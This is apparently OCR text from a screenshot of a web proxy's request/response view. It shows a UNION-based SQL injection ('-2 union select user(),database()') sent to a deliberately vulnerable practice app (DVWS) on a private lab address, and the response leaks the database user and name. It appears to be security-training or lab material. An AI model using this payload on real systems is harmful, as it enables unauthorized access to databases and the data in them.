 Go
Cancel
< | ▾
> | ▾
Target: http://10.1.1.2
?
Request
Raw
Headers
Hex
GET
/dvws/vulnerabilities/sqli/api.php/users/-2%20union%20select%20user(),database()
--%20 HTTP/1.1
Host: 10.1.1.2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.2/dvws/vulnerabilities/sqli/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 11 Jul 2017 10:42:40 GMT
Server: Apache/2.4.23 (Unix) OpenSSL/1.0.2j PHP/5.5.38 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.5.38
Content-Length: 51
Connection: close
Content-Type: text/html
{"first_name":"root@localhost","last_name":"dvws"}
http://10.1.1.2/dvws/vulnerabi
10.1.1.2/dvws/vulnerabilities/sqli/api.php/users/2
php
ABP
{"first_name":"root@localhost","last_name":"dvws"}